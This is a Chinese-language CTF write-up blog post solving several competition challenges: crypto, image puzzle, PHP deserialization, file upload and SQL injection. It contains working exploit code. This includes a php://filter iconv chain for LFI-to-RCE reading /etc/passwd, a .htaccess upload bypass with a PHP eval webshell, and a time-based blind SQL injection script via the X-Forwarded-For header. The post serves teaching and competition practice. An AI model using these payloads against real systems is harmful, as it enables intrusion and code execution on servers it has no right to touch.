
用rotate1234!解密压缩包,内容是jpek{39i0jf49229fie5j33f02403hj953012},rot13一下即可
古剑山-数独
gaps一把梭,直接自动拼图,安装教程:【CTF工具】自动拼图工具gaps的安装与使用,那个montage可以不用装,我们都拼好了,不用拼图了,命令是:
gaps run ./image.png new.png --generations=81 --population=40 --size=70
#generations指的片数,比如这里我们有9x9=9=81片
#population指的遗传算法的迭代数,一般不用变,就算多了提前拼完也会自己停止的
#size指的是每片的大小,不指定的话就是自动识别的,这里的话就是630/9=70
感觉不指定size自动识别准确率高点,但还是得多跑几次,不然会拼图正确但flag啥的乱了

古剑山-guess the key
https://blog.csdn.net/qq_63923205/article/details/130413090
古剑山-Vigenere++
https://takuzoo3868.hatenablog.com/entry/seccon2017_online
s = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz_{}"
def _l(idx, s):
return s[idx:] + s[:idx]
def decrypt(ct, k1, k2):
s = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz_{}"
t = [[_l((i + j) % len(s), s) for j in range(len(s))] for i in range(len(s))]
i1 = 0
i2 = 0
decrypted = ""
for a in ct:
for c in s:
if t[s.find(c)][s.find(k1[i1])][s.find(k2[i2])] == a:
decrypted += c
break
i1 = (i1 + 1) % len(k1)
i2 = (i2 + 1) % len(k2)
return decrypted
def encrypt(p, k1, k2):
t = [[_l((i + j) % len(s), s) for j in range(len(s))] for i in range(len(s))]
i1 = 0
i2 = 0
c = ""
for a in p:
c += t[s.find(a)][s.find(k1[i1])][s.find(k2[i2])]
i1 = (i1 + 1) % len(k1)
i2 = (i2 + 1) % len(k2)
return c
def recover_key(known_prefix, ciphertex):
final_key = ['*'] * 10
for pos in range(5):
for c in s:
partial_candidate_key = ['*'] * 10
partial_candidate_key[pos] = c
partial_candidate_key[9 - pos] = c
key = "".join(partial_candidate_key)
res = encrypt(known_prefix, key, key[::-1])
if res[pos] == ciphertex[pos]:
final_key[pos] = c
final_key[9 - pos] = c
print ("".join(final_key))
return "".join(final_key)
def main():
ciphertext = "uDI86d6plhc7vnljrRpsBQtAF2}QkO"
key = recover_key("flag{", ciphertext)
flag = decrypt(ciphertext, key, key[::-1])
print(flag)
main()古剑山-unse
https://www.cnblogs.com/zzjdbk/p/13617530.html
<?php
include("./test.php");
if(isset($_GET['fun'])){
if(justafun($_GET['fun'])){
include($_GET['fun']);
}
}else{
unserialize($_GET['yourcode']);
}
highlight_file(__FILE__);
?>这里include可以直接打,用陆队那个LFI的trick,什么?你还没看过?快去朝圣——hxp CTF 2021 – The End Of LFI?(速来SU和陆队一起贴贴(震声))
?fun=php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd&0=whoami;
正解的话应该先读取test.php:
?fun=php://filter/read=convert.base64-encode/resource=test.php<?php
$test = "Hello world";
include "flag.php";
function justafun($filename){
$result = preg_match("/flag|zlib|string/i", $filename);
if($result){
return FALSE;
}
return TRUE;
}
class afun {
private $a;
function __wakeup(){
$temp = $this->a . 'ctf';
}
}
class bfun {
private $items = array();
public function __toString() {
$item = $this->items;
$str = $item['dd']->knife;
return 'what the good?';
}
}
class cfun {
private $params = array();
public function __get($key) {
global $flag;
$tmp = $this->params[$key];
var_dump($$tmp);
}
}<?php
class afun{
private $a;
function __construct()
{
$this->a = new bfun();
}
}
class bfun{
private $items = array();
function __construct(){
$this->items = array("dd"=>new cfun());
}
}
class cfun{
private $params = array("knife"=>"flag");
}
echo serialize(new afun());
#私有变量加%00:O:4:"afun":1:{s:7:"%00afun%00a";O:4:"bfun":1:{s:11:"%00bfun%00items";a:1:{s:2:"dd";O:4:"cfun":1:{s:12:"%00cfun%00params";a:1:{s:5:"knife";s:4:"flag";}}}}}
?>古剑山-upload_2_shell
大概就是在ban了<?的情况下文件上传,比赛的时候文件头加\x00\x00\x8a\x39\x8a\x39即可绕过图片检验,做法就是用伪协议写shell,找个类似的题复现一下,题目是buuoj上newstarctf2022 week5的web题Give me your photo PLZ
传.htaccess
import requests
import base64
url = "http://19e8695c-bff7-4b5a-90ed-63e50aa1bfaf.node4.buuoj.cn:81"
data = {"upload": ""}
htaccess = b"""\x00\x00\x8a\x39\x8a\x39
AddType application/x-httpd-php .png
php_value auto_append_file "php://filter/convert.base64-decode/resource=1.png"
"""
file1 = {"file": ('.htaccess', htaccess)}
# proxy = {"http":"http://127.0.0.1:8080"}
print("upload .htaccess")
# r = requests.post(url, files=file1, data=data, proxies=proxy)
r = requests.post(url, files=file1, data=data)
print(r.text)传png然后getshell(这里为了base64解码所以补了00)
import requests
import base64
url = "http://19e8695c-bff7-4b5a-90ed-63e50aa1bfaf.node4.buuoj.cn:81"
data = {"upload": ""}
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php @eval($_GET[1]);?>")
file1 = {"file": ('1.png', shell)}
# proxy = {"http":"http://127.0.0.1:8080"}
print("upload 1.png")
# r = requests.post(url, files=file1, data=data, proxies=proxy)
r = requests.post(url, files=file1, data=data)
print(r.text)
r = requests.get(url+"/upload/1.png?1=system('whoami');")
print(r.text)
古剑山-盲人摸象
当时没时间做了,找别人要了个脚本,看起来不难,不会的去看sql注入一命通关
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import time
chars ="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{}@:\/_-."
tableName = ""
columnName = ""
flag = "flag{"
url = "http://47.106.186.166:3449"
for i in range(99):
for char in chars:
headers = {
"Host": "47.106.186.166:34498",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36",
#爆表名
# "X-FORWARDED-FOR": "1' and (select case when((select count(table_name) from information_schema.tables where table_schema=database() and table_name !='client_ip' and table_name like '" + tableName + char + "%')>0) then sleep(3) else 1 end) and '1'='1"
#爆第二张表
# "X-FORWARDED-FOR": "1' and (select case when((select count(table_name) from information_schema.tables where table_schema=database()and table_name !='client_ip' and table_name like '" + tableName + char + "%')>0) then sleep(3) else 1 end) and '1'='1"
#得到flag表,开始爆列名
# "X-FORWARDED-FOR": "1' and (select case when((select count(column_name) from information_schema.columns where table_name='flag' and column_name like '" + columnName + char + "%')>0) then sleep(3) else 1 end) and '1'='1"
#得到flag列,开始跑数据
"X-FORWARDED-FOR":"1' and (select case when ((select count(flag) from flag where flag like '" + flag + char + "%')>0) then sleep(3) else 1 end) and '1'='1"
}
start = time.time()
res = requests.get(url, headers=headers)
end = time.time()
if end - start >= 3:
flag += char
print(flag)
break
#flag{eea3fa67_d57b_41e3_ab5f_da2f3e5c00c0}
#把_换成-就可以了古剑山-字节码
https://blog.csdn.net/weixin_44604541/article/details/111404198
下周打完强网杯应该就退役了,后面可能只会跟队里打大比赛比如XCTF了🤧🤧
熊猫杯-坚持做正确的事情


可以看到这里return code就两种反复横跳,要么0xff(正确),要么0x00(保留),这里我们提取不是0xff的,为什么呢,因为0x00的那里才有附加的data,这里有个低能小trick,怎么找想要提取的字段名

直接对着自己想要选的字段点右键,然后选准备作为过滤器

得到指定的字段名s7comm.data.returncode == 0xff,然后我们用同样的方法找到data段的字段名为s7comm.resp.data,最后用tshark提取s7comm.data.returncode !== 0xff的data重定向出来
tshark -r 1.pcap -Y "s7comm.data.returncode != 0xff" -T fields -e s7comm.resp.data > s7.txt然后写个脚本去一下换行符
# 打开输入文件
with open('s7.txt', 'r') as file:
content = file.read()
# 去除换行符
content = content.replace('\n', '')
# 打开输出文件,写入处理后的内容
with open('s7_new', 'w') as file:
file.write(content)
print("已成功去除所有换行符并保存到s7_new文件中。")用cyberchef从hex转一下
